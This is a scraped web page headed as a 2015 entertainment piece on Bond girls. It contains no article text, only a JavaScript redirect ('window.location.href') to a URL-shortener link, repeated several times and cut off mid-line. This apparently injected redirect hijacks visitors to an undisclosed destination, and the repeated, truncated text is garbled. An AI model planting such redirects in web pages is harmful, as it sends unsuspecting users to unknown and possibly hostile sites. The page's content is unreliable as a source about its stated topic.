
Beautiful Spies: Bond Girls Through The Years
April 7, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...